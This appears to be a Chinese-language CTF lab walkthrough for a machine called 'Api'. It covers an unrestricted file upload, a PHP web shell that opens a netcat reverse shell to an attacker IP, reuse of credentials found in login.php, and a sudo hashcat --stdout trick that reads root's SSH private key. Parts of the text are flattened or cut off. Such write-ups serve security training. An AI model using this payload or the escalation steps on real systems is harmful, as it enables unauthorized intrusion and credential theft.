通过抓包,查看返回包,找到一个路径/backend-api
访问/backend-api,存在文件code.php、file.php、uploads

访问file.php,故需要构造文件上传的数据包
1 2 3 4 5 6 7 {

文件上传数据包构造
根据 RFC 1867 协议,文件上传请求体需包含以下结构
1 2 3 4 5 6 7 8 9 10 POST /upload HTTP/1.1 Host : example.comContent-Type : multipart/form-data; boundary=----WebKitFormBoundaryABC123Content-Disposition: form-data; name ="file"; filename="test.txt" Content-Type : text /plain <文件二进制内容>
正确构造 multipart/form-data格式的文件上传数据包
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 POST /backend-api/file.php HTTP/1.1 Host : 192.168.2.24User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:145.0) Gecko/20100101 Firefox/145.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding : gzip, deflate, brConnection : keep-aliveReferer : http://192.168.2.24/backend-api/Cookie : PHPSESSID=glpbe525b95iu26pc1hal761j8Upgrade-Insecure-Requests : 1Priority : u=0, iContent-Type : multipart/form-data; boundary=----WebKitFormBoundaryABC123Content-Length : 233------WebKitFormBoundaryABC123 Content-Disposition: form-data; name="file" ; filename="rev.php" Content-Type: text/plain <?php exec ("busybox nc 192.168.2.4 4444 -e /bin/bash" ); ?> ------WebKitFormBoundaryABC123--
成功进行上传
获取到web权限 反弹shell,成功获取到web权限

获取xiaozhihuaa的权限 查看login.php,找到一个模拟的账号密码root:0tmyxZKD1szqdAYe
使用密码0tmyxZKD1szqdAYe成功切换到xiaozhihuaa用户
1 2 3 4 www-data@Api:/var/www/html$ su xiaozhihuaaid groups =1000(xiaozhihuaa)
hashcat提权 查看sudo,发现hashcat不需要root密码即可执行root权限
1 2 3 4 5 6 7 xiaozhihuaa@Api:/var/www/html$ sudo -lfor xiaozhihuaa on Api:
查看hashcat的命令参数,发现--stdout参数可以不破解哈希值,仅打印候选哈希值,即可读取文件内容。root用户的ssh的私钥
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 xiaozhihuaa@Api:/tmp$ sudo /usr/bin/hashcat --stdout /root/.ssh/id_rsa
直接使用root用户的私钥进行连接
1 2 3 4 5 6 7 8 9 10 11 12 13 ┌──(root㉿kali)-[/tmp]id for each program are described in thein /usr/share/doc/*/copyright.id groups =0(root)
查看flag
1 2 3 root@Api:~# cat /home/xiaozhihuaa/user.txt /root/root.txt